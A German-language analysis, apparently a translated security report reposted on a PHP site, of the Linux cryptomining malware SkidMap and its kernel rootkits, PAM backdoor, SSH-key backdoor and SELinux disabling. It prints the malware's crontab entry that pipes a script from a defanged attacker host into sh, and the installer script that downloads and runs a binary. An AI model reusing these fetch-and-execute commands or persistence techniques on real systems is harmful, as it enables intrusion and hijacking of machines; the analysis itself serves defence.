Kryptowährungs-Mining-Malware bleibt eine weit verbreitete Bedrohung. Cyberkriminelle erforschen zudem zunehmend neue Plattformen und Methoden, um Mining-Malware weiter auszunutzen – von mobilen Geräten über Unix und Unix-ähnliche Systeme bis hin zu Servern und Cloud-Umgebungen.

Angreifer verbessern weiterhin die Fähigkeit von Malware, einer Erkennung zu widerstehen. Zum Beispiel die Bündelung von Malware mit einer Watchdog-Komponente, um sicherzustellen, dass illegale Kryptowährungs-Mining-Aktivitäten auf infizierten Computern bestehen bleiben, oder Linux-basierte Systeme, die LD_PRELOAD-basierte Rootkits verwenden, um ihre Komponenten für das erkannte System nicht verfügbar zu machen.

Die jüngste Entdeckung einer Linux-Malware namens SkidMap zeigt den Trend immer ausgefeilterer Kryptowährungs-Mining-Bedrohungen. Die Malware hat Aufmerksamkeit erregt, weil sie so funktioniert, dass sie bösartige Kernelmodule lädt, wodurch sie weniger erkennbar ist.

Diese Kernelmodus-Rootkits sind nicht nur schwieriger zu erkennen als Benutzermodus-Rootkits, sie können auch von Angreifern verwendet werden, um Zugriff auf betroffene Systeme zu erhalten. Skidmap bietet die Möglichkeit, ein Hauptkennwort festzulegen, das den Zugriff auf alle Benutzerkonten im System ermöglicht. Viele der Routinen von SkidMap erfordern Root-Zugriff, und die von SkidMap verwendeten Angriffsvektoren (sei es durch Exploits oder Fehlkonfigurationen) sind wahrscheinlich dieselben, die einem Angreifer Root- oder Administratorzugriff auf das System ermöglichen würden.



Die Malware installiert sich wie unten gezeigt über crontab auf dem Zielcomputer:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

Dann lädt das Installationsskript pm.sh die Hauptbinärdatei „PC“ herunter:

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

Execute“ PC „Binärdatei ändert Sicherheitseinstellungen, die den betroffenen Computer schwächen. Wenn die Datei /usr/sbin/setenforce existiert, kann die Malware mit dem Befehl setenforce 0 ausgeführt werden. Wenn das System über eine Datei /etc/selinux/config verfügt, schreibt es diese Befehle in die Datei: selinux=disabled und selinux=targeted commands. Die erste Methode besteht darin, die Selinux-Richtlinie zu deaktivieren oder ihr Laden zu verhindern. Die zweite Methode besteht darin, den angegebenen Prozess so festzulegen, dass er in einer eingeschränkten Domäne ausgeführt wird.

SkidMap bietet auch eine Hintertür, indem die Binärdatei den öffentlichen Schlüssel ihres Handlers zur Datei „authorized_keys“ hinzufügt, die die für die Authentifizierung erforderlichen Schlüssel enthält.

SkidMap bietet einem Angreifer eine weitere Möglichkeit, sich Zugang zu einer Maschine zu verschaffen, als über eine Hintertür. Die Malware ersetzt die Datei pam_unix.so des Systems (das Modul, das für die Standard-Unix-Authentifizierung verantwortlich ist) durch ihre eigene bösartige Version (erkannt als backdoor.linux.pamdor.a). Wie in Abbildung 2 dargestellt, akzeptiert diese bösartige Datei „pam_unix.so“ ein bestimmtes Passwort für jeden Benutzer, sodass sich der Angreifer als beliebiger Benutzer am Computer anmelden kann.

Die „PC“-Binärdatei prüft, ob das Betriebssystem des infizierten Systems Debian oder Rhel/Centos ist.

Bei Debian-basierten Systemen wird die Kryptowährungs-Miner-Nutzlast nach /tmp/miner2 abgelegt. Für das Centos/Rhel-System wird eine TAR-Datei von der URL hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz heruntergeladen, die den Kryptowährungs-Miner und seine zahlreichen Komponenten enthält, dann entpacken und Installieren Sie es.



Malware-Komponenten, die ihre schädlichen Aktivitäten weiter verschleiern und sicherstellen sollen, dass sie weiterhin ausgeführt werden:



1 Eine gefälschte „rm“-Binärdatei: Eine in der TAR-Datei enthaltene Komponente ist eine gefälschte „ rm“ rm“-Binärdatei, die die Originaldatei ersetzt (rm wird häufig als Befehl zum Löschen von Dateien verwendet). Diese Datei richtet einen bösartigen Cron-Job ein, der eine Datei herunterlädt und ausführt.

Bei der Installation von kaudited installieren Sie bitte die Datei /usr/bin/kaudited. In dieser Binärdatei werden auf dem infizierten Computer mehrere ladbare Kernelmodule (LKMs) installiert. Um zu verhindern, dass infizierte Computer abstürzen, wenn sie auf Kernel-Modus-Rootkits stoßen, werden unterschiedliche Module für bestimmte Kernel-Versionen verwendet. Die geprüfte Binärdatei entfernt außerdem eine Watchdog-Komponente.



3. iproute, dieses Modul bindet den Systemaufruf getdents (wird normalerweise zum Lesen des Inhalts eines Verzeichnisses verwendet) ein, um bestimmte Dateien auszublenden.



4. Netlink fälscht Netzwerkverkehr und CPU-bezogene Statistiken, sodass die CPU-Auslastung des infizierten Computers immer sehr niedrig erscheint.

SkidMap verwendet ziemlich fortschrittliche Methoden, um sicherzustellen, dass es und seine Komponenten unentdeckt bleiben. SkidMap kann auf verschiedene Weise auf betroffene Maschinen zugreifen und so Systeme erneut infizieren, die bereits wiederhergestellt oder gereinigt wurden.

Der Abbau von Kryptowährungen beeinträchtigt nicht nur die Leistung von Servern und Workstations, was zu höheren Kosten führt, sondern kann sogar das Geschäft stören. Angesichts der Verwendung von Linux in vielen Unternehmensumgebungen sollten Benutzer und Administratoren dafür sorgen, dass Systeme und Server auf dem neuesten Stand sind und nicht überprüfte Repositorys von Drittanbietern enthalten.

Das obige ist der detaillierte Inhalt vonSo führen Sie eine Linux-Malware-SkidMap-Analyse durch. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!